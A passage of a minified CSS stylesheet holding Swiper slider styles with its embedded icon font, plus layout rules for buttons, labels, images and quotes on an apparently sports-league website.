@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px,0,0);transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px,-50%,0);transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.fa-icon-svg{width:100%;height:100%;display:block}.fa-icon-svg.fa-icon-svg--x-large{width:48px;height:48px}.fa-icon-svg.fa-icon-svg--large{width:40px;height:40px}.fa-icon-svg.fa-icon-svg--medium{width:28px;height:28px}.fa-icon-svg.fa-icon-svg--small{width:20px;height:20px}.fa-roofline{position:relative;text-transform:uppercase;height:2.4rem;padding:0 .8rem;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fa-roofline span{display:flex;height:100%;justify-content:center;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%}.fa-roofline.-small{height:1.6rem;font-family:MLSTifo;font-size:.8rem;line-height:1rem;letter-spacing:.6px;font-weight:400;font-weight:600}.fa-roofline.-division-1{background:#f55d3f;color:#fff}.fa-roofline.-division-2{background:#54f6d1;color:#010101}.fa-roofline.-division-3{background:#5371f7;color:#fff}.fa-roofline.-division-4{background:#675cc8;color:#fff}.fa-roofline.-division-5{background:#f8f566;color:#010101}.fa-text{position:relative;display:flex;flex-direction:column}.fa-text__roofline{margin-bottom:1rem;overflow:hidden;order:10}.fa-text__title{order:20;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block;margin-bottom:1.6rem}@media (min-width: 768px){.fa-text__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fa-text__body{order:30;margin-bottom:2rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.fa-text__location{order:40;margin-bottom:2rem;display:flex;align-items:center}.fa-text__location em{display:block;width:2rem;margin-right:.8rem}.fa-text__location em svg{fill:#f75258}.fa-text__sponsor{order:50;display:block;margin-bottom:2rem}.fa-text__meta{order:60;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;display:block;margin-bottom:2rem}.fa-text__links{order:70;display:flex;flex-wrap:wrap;width:calc(100% + 1.6rem);margin-left:-1.6rem;margin-top:-1.6rem}.fa-text__links .fa-button{margin-left:1.6rem;margin-top:1.6rem}.fa-text>*:last-child{margin-bottom:0}@media (min-width: 1024px){.fm-card.-vertical.-large .fa-text__title,.fm-card.-fullimage.-large .fa-text__title{font-family:MLSTifo;font-size:6rem;line-height:6.4rem;letter-spacing:normal;font-weight:400;font-weight:700;margin-bottom:1.4rem}.fm-card.-vertical.-large .fa-text__body,.fm-card.-fullimage.-large .fa-text__body{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}}.fa-button{position:relative;display:inline-flex;align-content:center;text-transform:uppercase;padding:1.2rem 1.5rem;cursor:pointer;border:0;margin:0;border-radius:4px;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:600}.fa-button__icon{width:2rem;height:2rem}.fa-button__icon.-before{margin-right:1rem}html[dir=rtl] .fa-button__icon.-before{order:1}.fa-button__icon.-after{margin-left:1rem}html[dir=rtl] .fa-button__icon.-after{margin-left:0;margin-right:1rem}.fa-button span{display:flex;height:100%;justify-content:center;align-items:center;position:relative;z-index:1}.fa-button.-link{color:#f75258}.fa-button.-link span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:2px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-link:hover{color:#f87b7f}.no-touch .fa-button.-link:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-link .fa-icon-svg{fill:currentColor}.fa-button.-primary{background:#f75258}.fa-button.-secondary{background:#212653}.fa-button.-primary,.fa-button.-secondary{color:#fff;box-shadow:0 0 15px #01010133}.fa-button.-primary .fa-icon-svg,.fa-button.-secondary .fa-icon-svg{fill:#fff}.no-touch .fa-button.-primary:hover:after,.no-touch .fa-button.-secondary:hover:after{opacity:1}.fa-button.-primary:after,.fa-button.-secondary:after{content:"";display:block;width:100%;height:100%;background:rgba(255,255,255,.16);position:absolute;pointer-events:none;top:0;left:0;opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-primary.-disabled,.fa-button.-secondary.-disabled{pointer-events:none;background:#a5a5a5}.fa-button.-outline{border:1px solid currentColor;color:#f75258;background:#fff;transition:background .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-outline span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:1px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-outline:hover{background:rgba(247,82,88,.16)}.no-touch .fa-button.-outline:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-outline .fa-icon-svg{fill:currentColor}.fa-button.-outline.-disabled{color:#a5a5a5;pointer-events:none}.fa-button.-outline.-blur{background:rgba(0,0,0,.16)}.fa-button.-outline.-blur.-disabled{background:rgba(33,37,83,.1)}.fa-switch-lang__langs{display:flex}@media (max-width: 767px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 768px)and (max-width: 1023px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 1024px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}.fa-switch-lang__select-lang{position:relative}.fa-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fa-switch-lang__select-lang{display:none}}.fa-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fa-switch-lang li{margin:0 2rem}.fa-switch-lang li:last-of-type{margin-right:0}.fa-switch-lang li:last-of-type a:after{display:none}html[dir=rtl] .fa-switch-lang li:last-of-type{margin-right:2rem;margin-left:0}html[dir=rtl] .fa-switch-lang li:last-of-type a:before{display:none}.fa-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-switch-lang a:hover{color:#fff}.fa-switch-lang a:after{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;right:-19px}html[dir=rtl] .fa-switch-lang a:after{display:none}html[dir=rtl] .fa-switch-lang a:before{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;left:-19px}.fa-image{display:block;position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image>iframe,.fa-image>picture,.fa-image>picture>img,.fa-image>img,.fa-image>svg,.fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-3-4>iframe,.fa-image.-ratio-3-4>picture,.fa-image.-ratio-3-4>picture>img,.fa-image.-ratio-3-4>img,.fa-image.-ratio-3-4>svg,.fa-image.-ratio-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-1-1>iframe,.fa-image.-ratio-1-1>picture,.fa-image.-ratio-1-1>picture>img,.fa-image.-ratio-1-1>img,.fa-image.-ratio-1-1>svg,.fa-image.-ratio-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-4-3>iframe,.fa-image.-ratio-4-3>picture,.fa-image.-ratio-4-3>picture>img,.fa-image.-ratio-4-3>img,.fa-image.-ratio-4-3>svg,.fa-image.-ratio-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-16-9>iframe,.fa-image.-ratio-16-9>picture,.fa-image.-ratio-16-9>picture>img,.fa-image.-ratio-16-9>img,.fa-image.-ratio-16-9>svg,.fa-image.-ratio-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-21-9>iframe,.fa-image.-ratio-21-9>picture,.fa-image.-ratio-21-9>picture>img,.fa-image.-ratio-21-9>img,.fa-image.-ratio-21-9>svg,.fa-image.-ratio-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.fa-image.-ratio-t-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-t-3-4>iframe,.fa-image.-ratio-t-3-4>picture,.fa-image.-ratio-t-3-4>picture>img,.fa-image.-ratio-t-3-4>img,.fa-image.-ratio-t-3-4>svg,.fa-image.-ratio-t-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-t-1-1>iframe,.fa-image.-ratio-t-1-1>picture,.fa-image.-ratio-t-1-1>picture>img,.fa-image.-ratio-t-1-1>img,.fa-image.-ratio-t-1-1>svg,.fa-image.-ratio-t-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-t-4-3>iframe,.fa-image.-ratio-t-4-3>picture,.fa-image.-ratio-t-4-3>picture>img,.fa-image.-ratio-t-4-3>img,.fa-image.-ratio-t-4-3>svg,.fa-image.-ratio-t-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-t-16-9>iframe,.fa-image.-ratio-t-16-9>picture,.fa-image.-ratio-t-16-9>picture>img,.fa-image.-ratio-t-16-9>img,.fa-image.-ratio-t-16-9>svg,.fa-image.-ratio-t-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-t-21-9>iframe,.fa-image.-ratio-t-21-9>picture,.fa-image.-ratio-t-21-9>picture>img,.fa-image.-ratio-t-21-9>img,.fa-image.-ratio-t-21-9>svg,.fa-image.-ratio-t-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-d-3-4>iframe,.fa-image.-ratio-d-3-4>picture,.fa-image.-ratio-d-3-4>picture>img,.fa-image.-ratio-d-3-4>img,.fa-image.-ratio-d-3-4>svg,.fa-image.-ratio-d-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-d-1-1>iframe,.fa-image.-ratio-d-1-1>picture,.fa-image.-ratio-d-1-1>picture>img,.fa-image.-ratio-d-1-1>img,.fa-image.-ratio-d-1-1>svg,.fa-image.-ratio-d-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-d-4-3>iframe,.fa-image.-ratio-d-4-3>picture,.fa-image.-ratio-d-4-3>picture>img,.fa-image.-ratio-d-4-3>img,.fa-image.-ratio-d-4-3>svg,.fa-image.-ratio-d-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-d-16-9>iframe,.fa-image.-ratio-d-16-9>picture,.fa-image.-ratio-d-16-9>picture>img,.fa-image.-ratio-d-16-9>img,.fa-image.-ratio-d-16-9>svg,.fa-image.-ratio-d-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-d-21-9>iframe,.fa-image.-ratio-d-21-9>picture,.fa-image.-ratio-d-21-9>picture>img,.fa-image.-ratio-d-21-9>img,.fa-image.-ratio-d-21-9>svg,.fa-image.-ratio-d-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fa-dates{display:flex;color:currentColor}.fa-dates__item{position:relative}.fa-dates__item span,.fa-dates__item strong{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700;text-transform:uppercase;display:block;text-align:center}.fa-dates__item strong{position:relative;font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}.fa-dates__item+.fa-dates__item{margin-left:2.4rem}.fa-dates__item+.fa-dates__item strong:before{content:"-";right:calc(100% + .6rem);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute}.fa-quote{background:#212553;color:#fff;text-align:center;padding:calc(2/ 24 * 100vw) calc(3.5/ 24 * 100vw);font-style:italic;position:relative}@media (min-width: 1024px){.fa-quote{padding:4rem 6.6rem}}.fa-quote.-light{background:none;color:#010101}.fa-quote__author{font-style:normal;display:block;margin-top:1.2rem}.fa-quote__icon-l,.fa-quote__icon-r{position:absolute;width:2.4rem;height:2.4rem}@media (min-width: 1024px){.fa-quote__icon-l,.fa-quote__icon-r{width:3.2rem;height:3.2rem}}.fa-quote__icon-l svg,.fa-quote__icon-r svg{display:block;width:100%;height:100%;fill:#f75258}.fa-quote__icon-l{top:2.2rem;left:2.2rem}.fa-quote__icon-r{bottom:2.2rem;right:2.2rem}.fa-quote__author{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-style:normal;display:block;margin-top:1.2rem}.oc-u-aspect-ratio--3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--3-4>iframe,.oc-u-aspect-ratio--3-4>picture,.oc-u-aspect-ratio--3-4>picture>img,.oc-u-aspect-ratio--3-4>img,.oc-u-aspect-ratio--3-4>svg,.oc-u-aspect-ratio--3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--3-4 amp-img 